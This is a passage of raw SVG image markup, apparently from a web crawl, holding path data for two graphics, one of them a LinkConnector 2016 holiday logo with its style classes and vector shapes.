		c0.2,0.3,0.6,0.4,0.9,0.2c0.3-0.2,0.4-0.6,0.2-0.9c-0.3-0.6-1.5-0.6-2-0.2c-0.6,0.7-0.5,2.3-0.4,2.4c0.1,0.1,0.7,0.5,1.8,0.5
		c1.1,0,1.6,0.5,1.8,0.8c0.1,0.1,0.1,0.4,0.1,0.6c-0.2,0-0.5,0.1-0.6,0.3c-0.1-0.1-0.2-0.3-0.4-0.4c-0.4-0.2-0.7,0.3-1.1,0.5
		c-0.2,0.1-0.3-0.1-0.3-0.2c0.3-0.2,0.3-0.5,0.2-0.7c-0.5-0.9-1.6,0.4-1,1.3c0.5,0.7,1.3,0.6,1.3,0.6s-0.2,0.3-0.5,0.5l-0.3,0.2
		c-0.2-0.2-0.5-0.3-0.8-0.1c-0.3,0.2-0.4,0.6-0.2,0.9c0.2,0.3,0.6,0.4,0.9,0.2c0.3-0.2,0.4-0.5,0.3-0.8l0.3-0.2
		c0.3-0.1,0.7-0.1,0.7-0.1s-0.5,0.7-0.1,1.4c0.5,1,2.1,0.6,1.6-0.2c-0.1-0.3-0.5-0.3-0.7-0.2c-0.1-0.1-0.2-0.2,0-0.4
		c0.3-0.2,0.9-0.2,0.9-0.7C72.9,26.8,72.8,26.6,72.7,26.5z"/>
	<path class="st7" d="M64.8,18.1c0.2-0.1,0.3-0.4,0.3-0.6c0.2,0,0.4,0,0.6,0.1c0.4,0.2,0.8,0.7,0.8,1.8c0,1.1,0.4,1.7,0.5,1.8
		c0.1,0.1,1.8,0.3,2.4-0.4c0.4-0.4,0.3-1.6-0.2-2c-0.3-0.2-0.7-0.1-0.9,0.3c-0.2,0.3-0.1,0.7,0.2,0.9c0.2,0.1,0.5,0.1,0.7,0
		c0,0.4-0.5,0.6-0.9,0.6c-0.3-0.1-0.7-0.2-0.8-0.5c-0.1-0.3-0.2-2.2-1.4-2.8c-0.5-0.3-0.9-0.3-1.2-0.2c-0.1-0.1-0.2-0.2-0.4-0.2
		c-0.1-0.3-0.3-0.6-0.8-1c-1.1-0.7-2.8,0.2-3.1,0.2c-0.3,0-0.6-0.2-0.8-0.4c-0.2-0.3-0.2-0.8,0.1-1c0,0.2,0.1,0.5,0.3,0.6
		c0.3,0.2,0.7,0.1,0.9-0.2c0.2-0.3,0.1-0.7-0.2-0.9c-0.6-0.3-1.6,0.2-1.8,0.8c-0.2,0.9,0.8,2.3,0.9,2.3c0.1,0,0.9,0.1,1.8-0.5
		c1-0.6,1.6-0.4,2-0.2c0.1,0.1,0.3,0.3,0.4,0.4c-0.2,0.1-0.4,0.3-0.4,0.6c-0.1-0.1-0.3-0.1-0.5-0.1c-0.4,0-0.4,0.7-0.7,0.9
		c-0.1,0.2-0.3,0.1-0.4,0c0.1-0.3,0.1-0.6-0.2-0.7c-0.9-0.5-1.2,1.2-0.2,1.6c0.7,0.3,1.4-0.1,1.4-0.1S63,19.4,63,19.7L62.8,20
		c-0.3-0.1-0.6,0-0.8,0.3c-0.2,0.3-0.1,0.7,0.2,0.9c0.3,0.2,0.7,0.1,0.9-0.3c0.2-0.3,0.1-0.6-0.1-0.8l0.2-0.3
		c0.2-0.2,0.5-0.5,0.5-0.5s-0.1,0.8,0.6,1.3c0.9,0.6,2.2-0.5,1.3-1c-0.3-0.1-0.6-0.1-0.7,0.2c-0.1,0-0.3-0.1-0.2-0.3
		c0.1-0.3,0.6-0.7,0.5-1.1C65.1,18.3,64.9,18.2,64.8,18.1z"/>
	<path class="st7" d="M53.7,14.8c0.1-0.2,0.1-0.5-0.1-0.7c0.2-0.1,0.4-0.2,0.6-0.2c0.4,0,1,0.2,1.6,1.2c0.6,1,1.2,1.3,1.4,1.3
		c0.1,0,1.7-0.7,1.9-1.5c0.2-0.6-0.5-1.6-1.2-1.6c-0.4,0-0.7,0.3-0.7,0.7c0,0.4,0.3,0.7,0.7,0.7c0.2,0,0.5-0.1,0.6-0.3
		c0.2,0.4-0.1,0.8-0.5,0.9c-0.3,0.1-0.7,0.1-1,0c-0.2-0.2-1.3-1.8-2.6-1.8c-0.6,0-1,0.2-1.2,0.4c-0.1-0.1-0.3-0.1-0.5,0
		c-0.2-0.2-0.6-0.4-1.2-0.4c-1.3-0.1-2.3,1.6-2.6,1.8c-0.2,0.2-0.6,0.2-1,0c-0.3-0.1-0.6-0.6-0.5-0.9c0.1,0.2,0.3,0.3,0.6,0.3
		c0.4,0,0.7-0.3,0.7-0.7c0-0.4-0.3-0.7-0.7-0.7c-0.6,0-1.3,1-1.2,1.6c0.2,0.9,1.8,1.6,1.9,1.5c0.1,0,0.8-0.3,1.4-1.3
		c0.6-1,1.2-1.1,1.6-1.2c0.2,0,0.4,0.1,0.6,0.2c-0.1,0.2-0.2,0.5-0.1,0.7c-0.2,0-0.3,0-0.5,0.1c-0.4,0.2-0.1,0.8-0.1,1.1
		c0,0.2-0.2,0.2-0.3,0.2c0-0.3-0.2-0.5-0.5-0.5c-1,0-0.5,1.6,0.6,1.5c0.8-0.1,1.1-0.8,1.1-0.8s0.1,0.3,0.2,0.7l0,0.3
		c-0.3,0.1-0.5,0.3-0.5,0.7c0,0.4,0.3,0.7,0.7,0.7c0.4,0,0.7-0.3,0.7-0.7c0-0.3-0.2-0.6-0.5-0.7l0-0.3c0.1-0.3,0.2-0.7,0.2-0.7
		s0.3,0.8,1.1,0.8c1.1,0.1,1.6-1.5,0.6-1.5c-0.3,0-0.5,0.2-0.5,0.5c-0.1,0-0.3,0-0.3-0.2c-0.1-0.3,0.2-0.9-0.1-1.1
		C54,14.8,53.9,14.8,53.7,14.8z"/>
	<path class="st7" d="M40.5,17.6c0.1-0.1,0.4-0.1,0.6-0.1c0,0,0,0,0,0c0.3-0.4,0.7-0.7,1.2-0.9c0,0,0.1-0.1,0.1-0.1
		c0.2-0.1,0.6-0.2,1-0.2c0.1,0,0.2,0,0.3,0c1,0,1.8,0.3,2.3,0.9c0.1,0,0.2,0,0.2,0c0.1,0,1.1-1.4,0.9-2.3c-0.2-0.6-1.2-1.1-1.8-0.8
		c-0.3,0.2-0.4,0.6-0.2,0.9c0.2,0.3,0.6,0.4,0.9,0.3c0.2-0.1,0.3-0.3,0.3-0.6c0.3,0.2,0.3,0.8,0.1,1c-0.2,0.3-0.6,0.5-0.8,0.4
		c-0.3,0-2-1-3.1-0.2c-0.5,0.3-0.7,0.7-0.8,1c-0.2,0-0.3,0.1-0.4,0.2c-0.3-0.1-0.7,0-1.2,0.2c-1.2,0.6-1.3,2.5-1.4,2.8
		c-0.1,0.3-0.5,0.5-0.8,0.5c-0.4,0.1-0.8-0.2-0.9-0.6c0.2,0.1,0.5,0.1,0.7,0c0.3-0.2,0.4-0.6,0.2-0.9c-0.2-0.3-0.6-0.4-0.9-0.2
		c-0.6,0.3-0.6,1.5-0.2,2c0.7,0.6,2.3,0.5,2.4,0.4c0.1-0.1,0.5-0.7,0.5-1.8C39.7,18.3,40.1,17.8,40.5,17.6z"/>
	<path class="st7" d="M34,25.4c-0.1-0.2-0.4-0.3-0.6-0.3c0-0.2,0-0.4,0.1-0.6c0.2-0.4,0.7-0.8,1.8-0.8c1.1,0,1.7-0.4,1.8-0.5
		c0.1-0.1,0.3-1.8-0.4-2.4c-0.4-0.4-1.6-0.3-2,0.2c-0.2,0.3-0.1,0.7,0.2,0.9c0.3,0.2,0.7,0.1,0.9-0.2c0.1-0.2,0.1-0.5,0-0.7
		c0.4,0,0.6,0.5,0.6,0.9c-0.1,0.3-0.2,0.7-0.5,0.8c-0.3,0.1-2.2,0.2-2.8,1.4C33,24.6,33,25,33,25.3c-0.1,0.1-0.2,0.2-0.2,0.4
		c-0.3,0.1-0.6,0.3-1,0.8c-0.7,1.1,0.2,2.8,0.2,3.1c0,0.3-0.2,0.6-0.4,0.8c-0.3,0.2-0.8,0.2-1-0.1c0.2,0,0.5-0.1,0.6-0.3
		c0.2-0.3,0.1-0.7-0.2-0.9c-0.3-0.2-0.7-0.1-0.9,0.2c-0.3,0.6,0.2,1.6,0.8,1.8c0.9,0.2,2.3-0.8,2.3-0.9c0-0.1,0.1-0.9-0.5-1.8
		c-0.6-1-0.4-1.6-0.2-2c0.1-0.1,0.2-0.3,0.4-0.4c0.1,0.2,0.3,0.4,0.6,0.4c-0.1,0.1-0.1,0.3-0.1,0.5c0,0.4,0.7,0.4,0.9,0.7
		c0.2,0.1,0.1,0.3,0,0.4c-0.3-0.1-0.6-0.1-0.7,0.2c-0.5,0.9,1.2,1.2,1.6,0.2c0.3-0.7-0.1-1.4-0.1-1.4s0.3,0.1,0.7,0.2l0.3,0.2
		c-0.1,0.3,0,0.6,0.3,0.8c0.3,0.2,0.7,0.1,0.9-0.2c0.2-0.3,0.1-0.7-0.2-0.9c-0.3-0.2-0.6-0.1-0.8,0.1L35.8,27
		c-0.2-0.2-0.5-0.5-0.5-0.5s0.8,0.1,1.3-0.6c0.6-0.9-0.5-2.2-1-1.3c-0.1,0.3-0.1,0.6,0.2,0.7c0,0.1-0.1,0.3-0.3,0.2
		c-0.3-0.1-0.7-0.6-1.1-0.5C34.2,25.1,34.1,25.3,34,25.4z"/>
	<path class="st6" d="M53.1,62.3c-13.9,0-25.2-11.3-25.2-25.2C27.9,23.3,39.2,12,53.1,12s25.2,11.3,25.2,25.2
		C78.3,51,67,62.3,53.1,62.3z M53.1,13.4C40,13.4,29.3,24,29.3,37.1c0,13.1,10.7,23.8,23.8,23.8c13.1,0,23.8-10.7,23.8-23.8
		C76.8,24,66.2,13.4,53.1,13.4z"/>
	<path class="st7" d="M57.4,11.1c0,1.1-0.9,2-2,2h-4.6c-1.1,0-2-0.9-2-2V9.8c0-1.1,0.9-2,2-2h4.6c1.1,0,2,0.9,2,2V11.1z"/>
	<line class="st2" x1="53.1" y1="-7.1" x2="53.1" y2="7.9"/>
	<g>
		<path class="st1" d="M63.2,53.7C63.2,53.7,63.2,53.7,63.2,53.7c-0.1-0.1-0.1-0.1-0.2-0.2c-0.2-0.2-0.3-0.4-0.4-0.6
			c-0.4,0.1-0.9,0.2-1.3,0.2c-0.5,0.1-0.9,0.1-1.4,0.1c-0.2,0-0.4,0-0.7,0c-0.2,0-0.5,0-0.7,0c-2.6,0-4.8-1.4-5.5-2.1
			c-1.7-1.6-3-4-3-7.9c0-1.7,0.2-3.3,0.5-4.5h-8.1V23.1c-0.8-0.3-1.3-0.9-1.7-1.5c-4.6,3.6-7.5,9.2-7.5,15.5
			c0,10.9,8.9,19.8,19.8,19.8c3.8,0,7.4-1.1,10.5-3C63.4,53.9,63.3,53.8,63.2,53.7z"/>
		<path class="st1" d="M53,17.3c-2,0-4,0.3-5.9,0.9c0,0.1,0.1,0.1,0.1,0.2c0.1,0.2,0.2,0.5,0.2,0.8c0,0.2,0.1,0.4,0.1,0.6
			c0,0.4-0.1,0.8-0.2,1.2c-0.3,1-1.1,1.8-2.1,2.2V36h6.6c0.3-0.3,0.6-0.6,0.9-0.9c0.1,0,0.1-0.1,0.2-0.1v0c0.4-0.4,0.8-0.7,1.2-1
			c1.4-0.9,3-1.4,4.8-1.4c1.3,0,2.8,0.3,4.4,0.9v2.6c-0.3-0.2-0.5-0.3-0.8-0.4v0c-0.7-0.3-1.2-0.4-1.7-0.5c-0.5-0.1-1.1-0.1-1.6-0.1
			c-1.9,0-3.3,0.7-4.3,1.9c-1,1.3-1.8,3.3-1.8,6.1c0,2.7,0.9,4.6,2,5.7c1.1,1.1,2.3,1.7,3.7,1.9c0.2,0,0.4,0.1,0.6,0.1
			c0.2,0,0.4,0,0.6,0c0.6,0,1.1,0,1.6-0.1c0.3,0,0.5-0.1,0.7-0.1c0.2-1.8,1.7-3.2,3.6-3.2c1.3,0,2.5,0.7,3.1,1.7
			c2.6-3.3,4.1-7.5,4.1-12C72.8,26.2,64,17.3,53,17.3z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.linkconnector.com/wordpress/wp-content/uploads/2016/12/Holiday-Logo-2016.svg
body_size: 6715
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="267px" height="72px" viewBox="0 0 267 72" style="enable-background:new 0 0 267 72;" xml:space="preserve">
<style type="text/css">
<![CDATA[
	.st0{fill:#B2A8C3;}
	.st1{fill:none;stroke:#6D8F73;stroke-miterlimit:10;}
	.st2{fill:#FFFFFF;}
	.st3{fill:none;}
	.st4{fill:none;stroke:#FFFFFF;stroke-width:0.25;}
	.st5{fill:#6D8F73;}
]]>
</style>
<g>
	<g>
		<line class="st1" x1="8.7" y1="-7.1" x2="8.7" y2="12.5"/>
		<path class="st0" d="M13.2,36.8c-2.4,2.1-5.1,3-7.2,3.3c1.1,1.8,2.2,3,2.7,3.6C9.4,42.8,11.6,40.3,13.2,36.8z"/>
		<path class="st0" d="M2.5,30c-0.1,0-0.2,0-0.3,0c0.2,1.6,0.6,3.1,1.1,4.5c1.4,0,8.4-0.2,12.1-6.5c0-1.4-0.2-2.8-0.5-4.1
			C11,29.5,4.4,30,2.5,30z"/>
		<path class="st0" d="M8.6,15.1c-0.7,0-1.4-0.1-1.8-0.3c-1.6,2.2-3.6,5.6-4.4,9.6c1.7-0.2,7.5-1.1,10.6-5.5
			c-0.8-1.6-1.7-3.1-2.5-4.2C10,15,9.3,15.1,8.6,15.1z"/>
		<path class="st5" d="M14.5,22.9c-0.3-1.1-0.8-2.2-1.2-3.2c-3.5,4.5-9.6,5.3-11,5.4c-0.2,1-0.3,1.9-0.3,3c0,0.4,0,0.8,0.1,1.2
			C2.9,29.3,10.6,29.5,14.5,22.9z"/>
		<path class="st5" d="M3.5,35.2c0.6,1.6,1.4,3,2.1,4.2C8.1,39,11.4,38,14,35c0.7-1.7,1.2-3.6,1.3-5.6C11.5,34.7,5.3,35.2,3.5,35.2z
			"/>
		<path class="st5" d="M8.6,13.7H8.4c-0.5,0-1-0.1-1.5-0.3L7,14c0.1,0.1,0.6,0.3,1.7,0.3c1,0,1.6-0.3,1.7-0.4v-0.6
			C9.8,13.6,9.2,13.7,8.6,13.7z"/>
		<path class="st5" d="M7,12.6c0,0.1,0.6,0.3,1.5,0.4c1.1,0,1.8-0.3,1.8-0.4c-0.1,0-0.5-0.3-1.3-0.3H8.5C7.7,12.3,7,12.5,7,12.6z"/>
	</g>
	<line class="st1" x1="19.4" y1="-7.4" x2="19.4" y2="45.7"/>
	<path class="st5" d="M9.8,56.7c0,4.5,3.1,8.3,7.3,9.3c0.1,0,0.2,0,0.3,0.1c0.7,0.1,1.3,0.2,2.1,0.2c0.7,0,1.4-0.1,2.1-0.2
		c0.1-0.1,0.2-0.1,0.3-0.1c4.2-1.1,7.3-4.8,7.3-9.3c0-4.7-3.4-8.6-7.8-9.4c-0.2,0.4-1.1,0.6-1.9,0.6s-1.6-0.2-1.9-0.6
		C13.1,48.1,9.8,52,9.8,56.7z"/>
	<path class="st5" d="M18,66.8c0.5,0.6,1.1,1.6,1.4,2.8c0.4-1.2,1-2.2,1.4-2.8c-0.5,0.1-1,0.1-1.4,0.1S18.5,66.8,18,66.8z"/>
	<path class="st3" d="M17.4,66.1L17.4,66.1c0.1,0.1,0.4,0.4,0.6,0.7c0.5,0.1,1,0.1,1.4,0.1c0.5,0,1,0,1.4-0.1
		c0.2-0.3,0.5-0.6,0.6-0.7l0,0c-0.7,0.1-1.3,0.2-2.1,0.2C18.8,66.3,18.1,66.2,17.4,66.1z"/>
	<path class="st5" d="M18,47c0,0.1,0.5,0.3,1.4,0.3s1.3-0.2,1.4-0.3v-0.5c-0.4,0.2-0.9,0.2-1.4,0.2c-0.1,0-0.1,0-0.2,0
		c-0.4,0-0.9-0.1-1.2-0.2V47z"/>
	<path class="st3" d="M20.8,46.5V47c0,0.1-0.5,0.3-1.4,0.3S18.1,47.1,18,47v-0.5c-0.3-0.1-0.6-0.3-0.6-0.6v0.9V47
		c0,0.1,0,0.2,0.1,0.3c0.2,0.4,1.1,0.6,1.9,0.6c0.8,0,1.6-0.2,1.9-0.6c0-0.1,0.1-0.2,0.1-0.3v-0.3v-0.8
		C21.4,46.1,21.1,46.3,20.8,46.5z"/>
	<path class="st5" d="M18,45.8c0.1,0,0.5,0.2,1.2,0.3c0.9,0,1.5-0.2,1.5-0.3c0,0-0.4-0.2-1.1-0.3H19C18.5,45.6,18.1,45.8,18,45.8z"
		/>
	<path class="st3" d="M19.7,45.5c0.7,0,1,0.2,1.1,0.3c-0.1,0.1-0.6,0.4-1.5,0.3c-0.7,0-1.2-0.2-1.2-0.3c0-0.1,0.4-0.3,1.1-0.3v-0.6
		c-0.9,0-1.7,0.3-1.7,0.9c0,0.3,0.2,0.5,0.6,0.6c0.3,0.1,0.8,0.2,1.2,0.2c0.1,0,0.1,0,0.2,0c0.5,0,1-0.1,1.4-0.2
		c0.3-0.1,0.6-0.4,0.6-0.6c0-0.5-0.8-0.8-1.7-0.9L19.7,45.5z"/>
	<path class="st2" d="M23.7,56.5h-3.6l2.5-2.5c0.1-0.1,0.1-0.3,0-0.4c-0.1-0.1-0.3-0.1-0.4,0l-2.5,2.5v-3.6c0-0.2-0.1-0.3-0.3-0.3
		c-0.2,0-0.3,0.1-0.3,0.3v3.6l-2.5-2.5c-0.1-0.1-0.3-0.1-0.4,0c-0.1,0.1-0.1,0.3,0,0.4l2.5,2.5h-3.6c-0.2,0-0.3,0.1-0.3,0.3
		s0.1,0.3,0.3,0.3h3.6l-2.5,2.5c-0.1,0.1-0.1,0.3,0,0.4c0.1,0.1,0.1,0.1,0.2,0.1s0.2,0,0.2-0.1l2.5-2.5v3.6c0,0.2,0.1,0.3,0.3,0.3
		c0.2,0,0.3-0.1,0.3-0.3v-3.6l2.5,2.5c0.1,0.1,0.1,0.1,0.2,0.1s0.2,0,0.2-0.1c0.1-0.1,0.1-0.3,0-0.4l-2.5-2.5h3.6
		c0.2,0,0.3-0.1,0.3-0.3S23.9,56.5,23.7,56.5z"/>
	<g>
		<rect x="80.8" y="25.1" class="st0" width="3.4" height="19.4"/>
		<path class="st0" d="M87,44.5V32.7h3.4v11.8H87z"/>
		<path class="st0" d="M93.4,44.5V32.7h3.4V34c0.3-0.4,0.7-0.8,1.3-1.1c0.6-0.3,1.2-0.4,1.8-0.5h0.1c0.1,0,0.1,0,0.2,0
			c0.8,0,1.6,0.2,2.3,0.7s1,1.3,1,2.3v9h-3.4v-8.7c0-0.4-0.2-0.8-0.5-1c-0.3-0.2-0.7-0.4-1.1-0.4s-0.8,0.1-1.2,0.3
			c-0.4,0.2-0.5,0.6-0.5,1.1v8.7L93.4,44.5L93.4,44.5z"/>
		<polygon class="st0" points="106.2,44.5 106.2,25.1 109.6,25.1 109.6,37.9 113.5,32.7 116.8,32.7 112.7,37.9 117.6,44.5 114,44.5 
			109.6,38.2 109.6,44.5 		"/>
		<rect x="87" y="28.9" class="st0" width="3.4" height="2.4"/>
		<path class="st0" d="M125.6,42.1v2c-0.6,0.2-1.1,0.4-1.6,0.5c-0.5,0.1-1,0.1-1.4,0.1c-1.6,0-2.8-0.6-3.6-1.8
			c-0.8-1.2-1.2-2.6-1.2-4.4c0-2.4,0.5-4,1.5-4.9c1-0.8,2.2-1.2,3.5-1.2c0.5,0,1,0,1.4,0.1c0.5,0.1,0.9,0.1,1.4,0.3v2.4
			c-0.3-0.2-0.6-0.3-0.9-0.4c-0.3-0.1-0.7-0.2-1-0.2c-0.6,0-1.2,0.3-1.7,0.9s-0.8,1.6-0.8,3.1c0,1.3,0.2,2.4,0.7,3
			c0.4,0.7,1.1,1,1.8,1c0.3,0,0.6,0,0.9-0.1C124.9,42.5,125.2,42.3,125.6,42.1L125.6,42.1z"/>
		<path class="st0" d="M140.2,44.5V32.7h3.4V34c0.3-0.4,0.7-0.8,1.3-1.1c0.6-0.3,1.2-0.4,1.8-0.5h0.1c0.1,0,0.1,0,0.2,0
			c0.8,0,1.6,0.2,2.3,0.7s1,1.3,1,2.3v9h-3.4v-8.7c0-0.4-0.2-0.8-0.5-1c-0.3-0.2-0.7-0.4-1.1-0.4c-0.4,0-0.8,0.1-1.2,0.3
			c-0.4,0.2-0.5,0.6-0.5,1.1v8.7L140.2,44.5L140.2,44.5z"/>
		<path class="st0" d="M153.2,44.5V32.7h3.4V34c0.3-0.4,0.7-0.8,1.3-1.1c0.6-0.3,1.2-0.4,1.8-0.5h0.1c0.1,0,0.1,0,0.2,0
			c0.8,0,1.6,0.2,2.3,0.7s1,1.3,1,2.3v9h-3.4v-8.7c0-0.4-0.2-0.8-0.5-1c-0.3-0.2-0.7-0.4-1.1-0.4c-0.4,0-0.8,0.1-1.2,0.3
			c-0.4,0.2-0.5,0.6-0.5,1.1v8.7L153.2,44.5L153.2,44.5z"/>
		<path class="st0" d="M168.8,39.2c0,1.1,0.2,2,0.6,2.6c0.4,0.6,0.9,0.9,1.5,0.9c0.5,0,1-0.2,1.3-0.5s0.5-0.8,0.5-1.6h3.1
			c-0.3,1.8-0.9,2.9-1.8,3.4s-2,0.7-3.2,0.7c-1.5,0-2.8-0.5-3.7-1.4c-1-1-1.4-2.5-1.4-4.6c0-1.8,0.4-3.2,1.1-4.4
			c0.8-1.2,2.1-1.7,4-1.7c1.6,0,2.8,0.5,3.7,1.4s1.3,2.4,1.3,4.4c0,0.1,0,0.3,0,0.4c0,0.1,0,0.3,0,0.4H168.8z M168.8,37.5h3.9
			c0,0,0-0.1,0-0.2c0-0.1,0-0.1,0-0.2c0-0.9-0.2-1.6-0.6-2c-0.4-0.5-0.8-0.7-1.3-0.7l0,0l0,0c-0.5,0-0.9,0.3-1.3,0.8
			C169,35.8,168.8,36.5,168.8,37.5L168.8,37.5z"/>
		<path class="st0" d="M185.9,42.1v2c-0.6,0.2-1.1,0.4-1.6,0.5c-0.5,0.1-1,0.1-1.4,0.1c-1.6,0-2.8-0.6-3.6-1.8
			c-0.8-1.2-1.2-2.6-1.2-4.4c0-2.4,0.5-4,1.5-4.9c1-0.8,2.2-1.2,3.5-1.2c0.5,0,1,0,1.4,0.1c0.5,0.1,0.9,0.1,1.4,0.3v2.4
			c-0.3-0.2-0.6-0.3-0.9-0.4c-0.3-0.1-0.7-0.2-1-0.2c-0.6,0-1.2,0.3-1.7,0.9s-0.8,1.6-0.8,3.1c0,1.3,0.2,2.4,0.7,3
			c0.5,0.7,1.1,1,1.8,1c0.3,0,0.6,0,0.9-0.1C185.2,42.5,185.6,42.3,185.9,42.1L185.9,42.1z"/>
		<path class="st0" d="M208.9,44.5V32.7h3.1v1.5c0.5-0.5,1.1-0.9,1.7-1.2c0.6-0.3,1.3-0.4,2.2-0.4v2c-1.6,0-2.6,0.3-3.1,0.7
			c-0.5,0.5-0.8,1-0.8,1.5v7.7H208.9z"/>
		<path class="st0" d="M189.1,34.7h-1.6v-2h1.6v-3.1h3.4v3.1h1.6v2h-1.6v7c0,0-0.1,0.9,0.3,1c0.3,0.1,0.6,0,0.9-0.1
			c0.3-0.1,0.7-0.2,1-0.4v2c-0.5,0.2-1.1,0.4-1.6,0.5c-0.5,0.1-1,0.1-1.4,0.1c-1,0-1.9-0.5-2.4-1.5c-0.1-0.3-0.2-0.7-0.2-0.7V34.7z"
			/>
		<g>
			<g>
				<path class="st0" d="M205.3,34c-0.8-1-2.1-1.5-3.8-1.5c-0.1,0-0.1,0-0.2,0h-0.2c-0.5,0-1.1,0.1-1.5,0.2c0.7,0.3,1.2,1,1.2,1.8
					v0.1c0.1,0,0.2,0,0.4,0c1,0,1.6,0.4,1.8,1.2s0.3,1.8,0.3,2.9c0,0.8-0.1,1.6-0.2,2.2c0.2-0.1,0.5-0.1,0.7-0.1c1,0,1.9,0.8,2,1.8
					c0.6-1,0.8-2.3,0.8-3.9C206.6,36.6,206.1,35.1,205.3,34z M201.7,42.7L201.7,42.7c-0.2,0-0.4,0-0.6,0c-0.8,0-1.3-0.4-1.6-1.2
					s-0.5-1.8-0.5-2.9c0-0.9,0.1-1.6,0.2-2.2c-0.2,0-0.3,0.1-0.5,0.1c-1.1,0-2-0.9-2-1.9c-0.6,0.9-0.8,2.3-0.8,4l0,0
					c0,1.9,0.4,3.4,1.3,4.5c0.8,1.1,2.2,1.6,4,1.6c0.7,0,1.3-0.1,1.8-0.2C202.2,44.2,201.7,43.5,201.7,42.7z"/>
			</g>
		</g>
		<g>
			<g>
				<path class="st0" d="M137,34c-0.8-1-2.1-1.5-3.8-1.5c-0.1,0-0.1,0-0.2,0h-0.2c-0.6,0-1.1,0.1-1.5,0.2c0.7,0.3,1.2,1,1.2,1.8v0.1
					c0.1,0,0.2,0,0.4,0c1,0,1.6,0.4,1.8,1.2s0.3,1.8,0.3,2.9c0,0.8-0.1,1.6-0.2,2.2c0.2-0.1,0.5-0.1,0.7-0.1c1,0,1.9,0.8,2,1.8
					c0.6-1,0.8-2.3,0.8-3.9C138.2,36.6,137.8,35.1,137,34z M133.4,42.7L133.4,42.7c-0.2,0-0.4,0-0.6,0c-0.8,0-1.3-0.4-1.6-1.2
					c-0.3-0.8-0.5-1.8-0.5-2.9c0-0.9,0.1-1.6,0.2-2.2c-0.1,0-0.3,0.1-0.5,0.1c-1.1,0-2-0.8-2-1.9c-0.6,0.9-0.8,2.3-0.8,4l0,0
					c0,1.9,0.4,3.4,1.3,4.5c0.8,1.1,2.2,1.6,4,1.6c0.7,0,1.3-0.1,1.8-0.2C133.9,44.2,133.4,43.5,133.4,42.7z"/>
			</g>
		</g>
		<g>
			<circle class="st0" cx="198.7" cy="34.5" r="1.9"/>
			<path class="st0" d="M198.7,34.5"/>
		</g>
		<g>
			<circle class="st0" cx="203.7" cy="42.7" r="1.9"/>
			<path class="st0" d="M203.7,42.7"/>
		</g>
		<circle class="st0" cx="135.4" cy="42.7" r="1.9"/>
		<path class="st0" d="M128.5,34.5c0-1.1,0.9-1.9,1.9-1.9c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9S128.5,35.6,128.5,34.5z"/>
		<g>
			<g>
				<path class="st4" d="M198.7,34.5"/>
			</g>
			<g>
				<path class="st4" d="M203.7,42.7"/>
			</g>
		</g>
	</g>
	<path class="st5" d="M30.7,36.5c-0.2-0.1-0.5-0.1-0.7,0.1c-0.1-0.2-0.2-0.4-0.2-0.6c0-0.4,0.2-1,1.2-1.6s1.3-1.2,1.3-1.4
		c0-0.1-0.7-1.7-1.5-1.9c-0.6-0.2-1.6,0.5-1.6,1.2c0,0.4,0.3,0.7,0.7,0.7s0.7-0.3,0.7-0.7c0-0.2-0.1-0.5-0.3-0.6
		c0.4-0.2,0.8,0.1,0.9,0.5c0.1,0.3,0.1,0.7,0,1c-0.2,0.2-1.8,1.3-1.8,2.6c0,0.6,0.2,1,0.4,1.2c-0.1,0.2-0.1,0.3,0,0.5
		c-0.2,0.2-0.4,0.6-0.4,1.2C29.3,40,31,41,31.2,41.3c0.2,0.2,0.2,0.6,0,1c-0.1,0.3-0.6,0.6-0.9,0.5c0.2-0.1,0.3-0.3,0.3-0.6
		c0-0.4-0.3-0.7-0.7-0.7s-0.7,0.3-0.7,0.7c0,0.6,1,1.3,1.6,1.2c0.9-0.2,1.6-1.8,1.5-1.9c0-0.1-0.3-0.8-1.3-1.4
		c-1-0.6-1.1-1.2-1.2-1.6c0-0.2,0.1-0.4,0.2-0.6c0.2,0.1,0.5,0.2,0.7,0.1c0,0.2,0,0.3,0.1,0.5c0.3,0.4,0.8,0.1,1.1,0.1
		c0.2,0,0.2,0.2,0.2,0.3c-0.3,0-0.5,0.2-0.5,0.5c0,1,1.6,0.5,1.5-0.6c-0.1-0.8-0.8-1.1-0.8-1.1s0.3-0.1,0.7-0.2h0.3
		c0.1,0.3,0.3,0.5,0.7,0.5s0.7-0.3,0.7-0.7c0-0.4-0.3-0.7-0.7-0.7c-0.3,0-0.6,0.2-0.7,0.5L33,37c-0.3-0.1-0.7-0.2-0.7-0.2
		s0.8-0.3,0.8-1.1c0.1-1.1-1.5-1.6-1.5-0.6c0,0.3,0.2,0.5,0.5,0.5c0,0.1,0,0.3-0.2,0.3C31.6,36,31,35.7,30.8,36
		C30.8,36.2,30.7,36.4,30.7,36.5z"/>
	<path class="st5" d="M33.4,47.8c-0.2,0-0.5,0.2-0.6,0.4c-0.2-0.1-0.4-0.2-0.4-0.4c-0.2-0.4-0.4-1,0.2-2s0.5-1.7,0.5-1.8
		s-1.4-1.1-2.3-0.9c-0.6,0.1-1.1,1.2-0.8,1.8c0.2,0.3,0.6,0.4,0.9,0.2c0.3-0.2,0.4-0.6,0.2-0.9c-0.1-0.2-0.3-0.3-0.6-0.3
		c0.2-0.3,0.8-0.3,1-0.1c0.3,0.2,0.5,0.6,0.4,0.9c0,0.3-1,2-0.2,3.1c0.3,0.5,0.7,0.7,1,0.8c0,0.2,0.1,0.3,0.2,0.4
		c-0.1,0.3,0,0.7,0.2,1.2c0.6,1.2,2.5,1.3,2.8,1.4c0.3,0.1,0.5,0.5,0.5,0.8c0.1,0.4-0.2,0.8-0.6,0.9c0.1-0.2,0.1-0.5,0-0.7
		c-0.2-0.3-0.6-0.4-0.9-0.2c-0.3,0.2-0.4,0.6-0.2,0.9c0.3,0.6,1.5,0.6,2,0.2c0.6-0.7,0.5-2.3,0.4-2.4c-0.1-0.1-0.7-0.5-1.8-0.5
